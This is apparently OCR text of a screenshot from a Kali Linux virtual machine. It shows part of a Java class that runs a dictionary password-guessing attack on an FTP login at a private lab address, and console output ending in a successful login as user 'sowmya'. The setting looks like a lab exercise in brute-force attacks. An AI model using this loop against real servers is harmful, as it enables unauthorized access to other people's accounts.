 Kali-Linux-2016.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Eclipse Fri 19:28
Java - Attack/src/FTPConnection.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
Attack
src
(default package)
Attacker.java
FTPConnection.java
JRE System Library [java-8-openjdk-amd64]
Referenced Libraries
FTPConnection.java Attacker.java
18 br = new BufferedReader(fr);
19 // pass IP address to connect
20 ftpClient.connect("192.168.65.100",21);
21 // pass username and password, returned true if authentication is successful
22 String password;
23 while ((password=br.readLine())!=null) {
24 System.out.println("trying password:"+password);
25 boolean login = ftpClient.login("sowmya", password);
26 if (login) {
27 System.out.println("Connection established...");
28 System.out.println("Status: "+ftpClient.getStatus());
29 //logout the user, returned true if logout successfully
30 boolean logout = ftpClient.logout();
31 if (logout) {
32 System.out.println("Connection close...");
33 break; }
34 }
35 else {
36 System.out.println("incorrect password");}
37 }
38 } catch (FTPConnectionClosedException ex) {
39 System.out.println("Oops! Something wrong happened with FTPconnection");
40 ex.printStackTrace();
41 } catch(ConnectException e) {
42 System.out.println("Oops! Something wrong happened with connection");
43 e.printStackTrace();
Problems @ Javadoc Declaration Console
<terminated> FTPConnection [Java Application] /usr/lib/jvm/java-8-openjdk-amd64/bin/java (Apr 21, 2017 7:28:06 PM)
trying password:sowmya123
incorrect password
trying password:khdsfkjdfh
incorrect password
trying password:mahesh1234
Connection established...
Status: 211-FTP server status:
Connected to ::ffff:192.168.65.101
Logged in as sowmya
TYPE: ASCII
No session bandwidth limit
Session timeout in seconds is 300
Control connection is plain text
Data connections will be plain text
At session startup, client count was 1
vsFTPd 3.0.3 - secure, fast, stable
211 End of status
Connection close...
Writable Smart Insert 37 : 6